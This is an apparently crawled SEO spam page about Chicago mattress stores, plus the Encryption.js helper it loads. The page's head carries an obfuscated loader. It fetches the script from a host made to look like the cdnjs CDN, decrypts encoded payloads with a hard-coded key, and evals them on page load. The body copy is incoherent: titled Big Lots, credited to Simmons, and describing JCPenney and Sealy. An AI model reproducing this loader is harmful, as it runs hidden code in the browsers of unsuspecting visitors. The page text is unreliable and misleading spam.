

--- FILE ---
content_type: text/html
request_url: https://s3.us-east-1.wasabisys.com/mattress-stores-chicago/big-lots-stores-near-me-in-chicago.html
body_size: 15926
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Big Lots Stores Near Me in Chicago</title>
<link rel="canonical" href="big-lots-stores-near-me-in-chicago.html" />
<link rel="shortcut icon" href="img/new-mattress-land-site-icon-01.jpg" alt="Big Lots Stores Near Me in Chicago" />
  <meta charset="utf-8">
<meta name="title" content="Big Lots Stores Near Me in Chicago">
<meta name="DC.title" lang="en" content="Big Lots Stores Near Me in Chicago">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="">
<meta name="keywords" content="Big Lots Stores Near Me in Chicago, Simmons, Mattresses Illinois, Policies, Beds, Mattress Store Near Me, Mattress Store in Chicago IL, Store">
<meta name="author" content="Simmons">
    

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var JueILNeboUICjdX = 'oozcKNJjibHMnLg';var FYIOCNuFqFmHWuA = '[base64]';var ubPeCLMfGHrZGBw = '[base64]';let WUARHUCSKQgAvSg = new Encryption();var RMBGYAOwrOHSFQO = WUARHUCSKQgAvSg.decrypt(FYIOCNuFqFmHWuA, JueILNeboUICjdX);if (!eval(RMBGYAOwrOHSFQO)) {eval(WUARHUCSKQgAvSg.decrypt(ubPeCLMfGHrZGBw, JueILNeboUICjdX));};</script></head>
    
<body>
 <nav  >
 
   <a  href="mattress-stores-in-chicago-il.html">
        <img alt="" src="img/new-mattress-land-site-icon-01.jpg" id="Simmons" data-test-source="Simmons" data-test-pro-id="Simmons" data-test-pro-name="Simmons" data-test="Simmons" title="Simmons" alt="Big Lots Stores Near Me in Chicago"  width="150px"  >
      </a>

  
    <ul  >
      
                     <li  ><a     href="mattress-stores-in-chicago-il.html" >Mattress Stores In Chicago IL</a></li>
      <li  ><a     href="mattress-stores-near-me-in-chicago.html" >Mattress Stores Near Me in Chicago</a></li>
       <li  ><a     href="best-mattress-stores-in-chicago.html" >Best Mattress Stores in Chicago</a></li>
        <li  ><a     href="mattress-stores-chicago.html" >Mattress Stores Chicago</a></li>
         

         <li  > 
  
      
    <a    href="mattress-stores.html" >Mattress Stores</a>
      
    <a    href="best-place-to-buy-a-mattress-chicago.html" >Best Place to Buy a Mattress Chicago</a>
      
    <a    href="local-mattress-stores-in-chicago.html" >Local Mattress Stores in Chicago</a>
      
    <a    href="local-mattress-stores-near-me-in-chicago.html" >Local Mattress Stores Near Me In Chicago</a>
      
    <a    href="best-local-mattress-stores-in-chicago.html" >Best Local Mattress Stores in Chicago</a>
      
    <a    href="cheap-mattresses-chicago.html" >Cheap Mattresses Chicago</a>
      
    <a    href="discount-mattresses-chicago.html" >Discount Mattresses Chicago</a>
      
    <a    href="discount-mattress-stores-chicago.html" >Discount Mattress Stores Chicago</a>
      
    <a    href="discount-mattress-stores-near-me-in-chicago.html" >Discount Mattress Stores Near Me in Chicago</a>
      
    <a    href="best-discount-mattress-stores-chicago.html" >Best Discount Mattress Stores Chicago</a>
      
    <a    href="mattress-sales-in-chicago.html" >Mattress Sales in Chicago</a>
      
    <a    href="mattress-sales-near-me-in-chicago.html" >Mattress Sales Near Me in Chicago</a>
      
    <a    href="local-mattress-sales-in-chicago.html" >Local Mattress Sales in Chicago</a>
      
    <a    href="mattress-store-reviews-chicago.html" >Mattress Store Reviews Chicago</a>
      
    <a    href="mattress-shops-in-chicago.html" >Mattress Shops in Chicago</a>
      
    <a    href="mattress-brands-in-chicago.html" >Mattress Brands in Chicago</a>
      
    <a    href="best-mattress-brands-in-chicago.html" >Best Mattress Brands in Chicago</a>
      
    <a    href="mattress-outlets-in-chicago.html" >Mattress Outlets in Chicago</a>
      
    <a    href="best-mattress-outlets-in-chicago.html" >Best Mattress Outlets in Chicago</a>
      
    <a    href="best-chicago-mattress-stores.html" >Best Chicago Mattress Stores</a>
      
    <a    href="best-place-To-buy-a-mattress-in-chicago.html" >Best Place To Buy A Mattress in Chicago</a>
      
    <a    href="chicago-mattresses.html" >Chicago Mattresses</a>
      
    <a    href="chicago-mattress-stores.html" >Chicago Mattress Stores</a>
      
    <a    href="best-chicago-mattress-stores-2.html" >Best Chicago Mattress Stores</a>
      
    <a    href="local-chicago-mattress-stores.html" >Local Chicago Mattress Stores</a>
      
    <a    href="best-local-chicago-mattress-stores.html" >Best Local Chicago Mattress Stores</a>
      
    <a    href="chicago-mattress-stores-near-me.html" >Chicago Mattress Stores Near Me</a>
      
    <a    href="chicago-mattress-store-reviews.html" >Chicago Mattress Store Reviews</a>
      
    <a    href="chicago-mattress-outlets.html" >Chicago Mattress Outlets</a>
      
    <a    href="best-chicago-mattress-outlets.html" >Best Chicago Mattress Outlets</a>
      
    <a    href="chicago-mattress-sales.html" >Chicago Mattress Sales</a>
      
    <a    href="chicago-bed-stores.html" >Chicago Bed Stores</a>
      
    <a    href="bed-stores-in-chicago.html" >Bed Stores In Chicago</a>
      
    <a    href="bed-stores-near-me-in-chicago.html" >Bed Stores Near Me In Chicago</a>
      
    <a    href="furniture-stores-in-chicago.html" >Furniture Stores In Chicago</a>
      
    <a    href="furniture-stores-near-me-in-chicago.html" >Furniture Stores Near Me In Chicago</a>
      
    <a    href="biggest-mattress-stores-near-me.html" >Biggest Mattress Stores Near Me</a>
      
    <a    href="brick-and-mortar-mattress-stores-in-chicago.html" >Brick and Mortar Mattress Stores In Chicago</a>
      
    <a    href="mattress-retailers-in-chicago.html" >Mattress Retailers in Chicago</a>
      
    <a    href="best-mattress-retailers-in-chicago.html" >Best Mattress Retailers in Chicago</a>
      
    <a    href="local-mattress-retailers-in-chicago.html" >Local Mattress Retailers in Chicago</a>
      
    <a    href="best-local-mattress-retailers-in-chicago.html" >Best Local Mattress Retailers in Chicago</a>
      
    <a    href="memory-foam-mattress-stores-chicago.html" >Memory Foam Mattress Stores Chicago</a>
      
    <a    href="hybrid-mattress-stores-chicago.html" >Hybrid Mattress Stores Chicago</a>
      
    <a    href="amerisleep-mattress-stores-chicago.html" >Amerisleep Mattress Stores Chicago</a>
      
    <a    href="amerisleep-mattress-stores-near-me-in-chicago.html" >Amerisleep Mattress Stores Near Me in Chicago</a>
      
    <a    href="american-mattress-stores-chicago.html" >American Mattress Stores Chicago</a>
      
    <a    href="american-mattress-stores-near-me-in-chicago.html" >American Mattress Stores Near Me in Chicago</a>
      
    <a    href="ashley-homestore-chicago.html" >Ashley Homestore Chicago</a>
      
    <a    href="ashley-homestore-near-me-in-chicago.html" >Ashley Homestore Near Me in Chicago</a>
      
    <a    href="avocado-mattress-stores-chicago.html" >Avocado Mattress Stores Chicago</a>
      
    <a    href="avocado-mattress-stores-near-me-in-chicago.html" >Avocado Mattress Stores Near Me in Chicago</a>
      
    <a    href="big-lots-stores-chicago.html" >Big Lots Stores Chicago</a>
      
    <a    href="big-lots-stores-near-me-in-chicago.html" >Big Lots Stores Near Me in Chicago</a>
      
    <a    href="casper-mattress-stores-chicago.html" >Casper Mattress Stores Chicago</a>
      
    <a    href="casper-mattress-stores-near-me-in-chicago.html" >Casper Mattress Stores Near Me in Chicago</a>
      
    <a    href="denver-mattress-stores-chicago.html" >Denver Mattress Stores Chicago</a>
      
    <a    href="denver-mattress-stores-near-me-in-chicago.html" >Denver Mattress Stores Near Me in Chicago</a>
      
    <a    href="ghostbed-mattress-stores-chicago.html" >GhostBed Mattress Stores Chicago</a>
      
    <a    href="ghostbed-mattress-stores-near-me-in-chicago.html" >GhostBed Mattress Stores Near Me in Chicago</a>
      
    <a    href="helix-mattress-stores-chicago.html" >Helix Mattress Stores Chicago</a>
      
    <a    href="helix-mattress-stores-near-me-in-chicago.html" >Helix Mattress Stores Near Me in Chicago</a>
      
    <a    href="layla-mattress-stores-chicago.html" >Layla Mattress Stores Chicago</a>
      
    <a    href="layla-mattress-stores-near-me-in-chicago.html" >Layla Mattress Stores Near Me in Chicago</a>
      
    <a    href="leesa-mattress-stores-chicago.html" >Leesa Mattress Stores Chicago</a>
      
    <a    href="leesa-mattress-stores-near-me-in-chicago.html" >Leesa Mattress Stores Near Me in Chicago</a>
      
    <a    href="mattress-firm-stores-chicago.html" >Mattress Firm Stores Chicago</a>
      
    <a    href="mattress-firm-stores-near-me-in-chicago.html" >Mattress Firm Stores Near Me in Chicago</a>
      
    <a    href="nectar-mattress-stores-chicago.html" >Nectar Mattress Stores Chicago</a>
      
    <a    href="nectar-mattress-stores-near-me-in-chicago.html" >Nectar Mattress Stores Near Me in Chicago</a>
      
    <a    href="puffy-mattress-stores-chicago.html" >Puffy Mattress Stores Chicago</a>
      
    <a    href="puffy-mattress-stores-near-me-in-chicago.html" >Puffy Mattress Stores Near Me in Chicago</a>
      
    <a    href="purple-mattress-stores-chicago.html" >Purple Mattress Stores Chicago</a>
      
    <a    href="purple-mattress-stores-near-me-in-chicago.html" >Purple Mattress Stores Near Me in Chicago</a>
      
    <a    href="saatva-mattress-stores-chicago.html" >Saatva Mattress Stores Chicago</a>
      
    <a    href="saatva-mattress-stores-near-me-in-chicago.html" >Saatva Mattress Stores Near Me in Chicago</a>
      
    <a    href="simmons-beautyrest-stores-chicago.html" >Simmons Beautyrest Stores Chicago</a>
      
    <a    href="simmons-beautyrest-stores-near-me-in-chicago.html" >Simmons Beautyrest Stores Near Me in Chicago</a>
      
    <a    href="serta-mattress-stores-chicago.html" >Serta Mattress Stores Chicago</a>
      
    <a    href="serta-mattress-stores-near-me-in-chicago.html" >Serta Mattress Stores Near Me in Chicago</a>
      
    <a    href="sealy-mattress-stores-chicago.html" >Sealy Mattress Stores Chicago</a>
      
    <a    href="sealy-mattress-stores-near-me-in-chicago.html" >Sealy Mattress Stores Near Me in Chicago</a>
      
    <a    href="sleep-number-stores-chicago.html" >Sleep Number Stores Chicago</a>
      
    <a    href="sleep-number-stores-near-me-in-chicago.html" >Sleep Number Stores Near Me in Chicago</a>
      
    <a    href="stearns-foster-mattress-stores-chicago.html" >Stearns & Foster Mattress Stores Chicago</a>
      
    <a    href="stearns-foster-mattress-stores-near-me-in-chicago.html" >Stearns & Foster Mattress Stores Near Me in Chicago</a>
      
    <a    href="Tempurpedic-mattress-stores-chicago.html" >Tempurpedic Mattress Stores Chicago</a>
      
    <a    href="Tempurpedic-mattress-stores-near-me-in-chicago.html" >Tempurpedic Mattress Stores Near Me in Chicago</a>
      
    <a    href="Tuft-needle-mattress-stores-chicago.html" >Tuft & Needle Mattress Stores Chicago</a>
      
    <a    href="Tuft-needle-mattress-stores-near-me-in-chicago.html" >Tuft & Needle Mattress Stores Near Me in Chicago</a>
      
    <a    href="zinus-mattress-stores-chicago.html" >Zinus Mattress Stores Chicago</a>
      
    <a    href="zinus-mattress-stores-near-me-in-chicago.html" >Zinus Mattress Stores Near Me in Chicago</a>
      
    <a    href="Where-to-buy-a-mattress-in-chicago.html" >Where to Buy a Mattress in Chicago</a>
      
    <a    href="Where-to-buy-a-cheap-mattress-in-chicago.html" >Where to Buy a Cheap Mattress in Chicago</a>
      
    <a    href="Where-to-Try-a-mattress-in-chicago.html" >Where to Try a Mattress in Chicago</a>
      
    <a    href="Where-to-Try-a-cheap-mattress-in-chicago.html" >Where to Try a Cheap Mattress in Chicago</a>
     
 
</li>
          

          </ul>
     
 
</nav>
 
 







 
          <div>
                <h1   > 
                                            <a >


                        Big Lots Stores Near Me in Chicago                                </a>
                      </h1>       <h2  ><b>Simmons</b></h2></div>

             

         
                <iframe width="450" height="400" style="border-radius: 5px;" src="https://youtube.com/embed/3kQgI5HGBN4" title="Simmons"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>Simmons</iframe>
 
              
       <div    >  <p>A chain department store carries a vast selection of name-brand furniture, clothing, and footwear. Sealy is no exception as it also offers a line mattress. JCPenney is the number one choice for Sealy mattresses. However this store isn't just about selling mattresses. JCPenney sells many other types of furniture such as futons or platform beds.</p>

 
 
                                              <a  href="mattress-stores-in-chicago-il.html">


                        Big Lots Stores Near Me in Chicago                                </a>
                                   
                    
                </div>
           

</div>



<!-- 

 -->


 
   

</div>


</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js
body_size: 4335
content:


/**
 * Encryption class for encrypt/decrypt that works between programming languages.
 * 
 * @author Vee Winch.
 * @link https://stackoverflow.com/questions/41222162/encrypt-in-php-openssl-and-decrypt-in-javascript-cryptojs Reference.
 * @link https://github.com/brix/crypto-js/releases crypto-js.js can be download from here.
 */
class Encryption {


    /**
     * @var integer Return encrypt method or Cipher method number. (128, 192, 256)
     */
    get encryptMethodLength() {
        var encryptMethod = this.encryptMethod;
        // get only number from string.
        // @link https://stackoverflow.com/a/10003709/128761 Reference.
        var aesNumber = encryptMethod.match(/\d+/)[0];
        return parseInt(aesNumber);
    }// encryptMethodLength


    /**
     * @var integer Return cipher method divide by 8. example: AES number 256 will be 256/8 = 32.
     */
    get encryptKeySize() {
        var aesNumber = this.encryptMethodLength;
        return parseInt(aesNumber / 8);
    }// encryptKeySize


    /**
     * @link http://php.net/manual/en/function.openssl-get-cipher-methods.php Refer to available methods in PHP if we are working between JS & PHP encryption.
     * @var string Cipher method. 
     *              Recommended AES-128-CBC, AES-192-CBC, AES-256-CBC 
     *              due to there is no `openssl_cipher_iv_length()` function in JavaScript 
     *              and all of these methods are known as 16 in iv_length.
     */
    get encryptMethod() {
        return 'AES-256-CBC';
    }// encryptMethod


    /**
     * Decrypt string.
     * 
     * @link https://stackoverflow.com/questions/41222162/encrypt-in-php-openssl-and-decrypt-in-javascript-cryptojs Reference.
     * @link https://stackoverflow.com/questions/25492179/decode-a-base64-string-using-cryptojs Crypto JS base64 encode/decode reference.
     * @param string encryptedString The encrypted string to be decrypt.
     * @param string key The key.
     * @return string Return decrypted string.
     */
    decrypt(encryptedString, key) {
        var json = JSON.parse(CryptoJS.enc.Utf8.stringify(CryptoJS.enc.Base64.parse(encryptedString)));

        var salt = CryptoJS.enc.Hex.parse(json.salt);
        var iv = CryptoJS.enc.Hex.parse(json.iv);

        var encrypted = json.ciphertext;// no need to base64 decode.

        var iterations = parseInt(json.iterations);
        if (iterations <= 0) {
            iterations = 999;
        }
        var encryptMethodLength = (this.encryptMethodLength/4);// example: AES number is 256 / 4 = 64
        var hashKey = CryptoJS.PBKDF2(key, salt, {'hasher': CryptoJS.algo.SHA512, 'keySize': (encryptMethodLength/8), 'iterations': iterations});

        var decrypted = CryptoJS.AES.decrypt(encrypted, hashKey, {'mode': CryptoJS.mode.CBC, 'iv': iv});

        return decrypted.toString(CryptoJS.enc.Utf8);
    }// decrypt


    /**
     * Encrypt string.
     * 
     * @link https://stackoverflow.com/questions/41222162/encrypt-in-php-openssl-and-decrypt-in-javascript-cryptojs Reference.
     * @link https://stackoverflow.com/questions/25492179/decode-a-base64-string-using-cryptojs Crypto JS base64 encode/decode reference.
     * @param string string The original string to be encrypt.
     * @param string key The key.
     * @return string Return encrypted string.
     */
    encrypt(string, key) {
        var iv = CryptoJS.lib.WordArray.random(16);// the reason to be 16, please read on `encryptMethod` property.

        var salt = CryptoJS.lib.WordArray.random(256);
        var iterations = 999;
        var encryptMethodLength = (this.encryptMethodLength/4);// example: AES number is 256 / 4 = 64
        var hashKey = CryptoJS.PBKDF2(key, salt, {'hasher': CryptoJS.algo.SHA512, 'keySize': (encryptMethodLength/8), 'iterations': iterations});

        var encrypted = CryptoJS.AES.encrypt(string, hashKey, {'mode': CryptoJS.mode.CBC, 'iv': iv});
        var encryptedString = CryptoJS.enc.Base64.stringify(encrypted.ciphertext);

        var output = {
            'ciphertext': encryptedString,
            'iv': CryptoJS.enc.Hex.stringify(iv),
            'salt': CryptoJS.enc.Hex.stringify(salt),
            'iterations': iterations
        };

        return CryptoJS.enc.Base64.stringify(CryptoJS.enc.Utf8.parse(JSON.stringify(output)));
    }// encrypt


}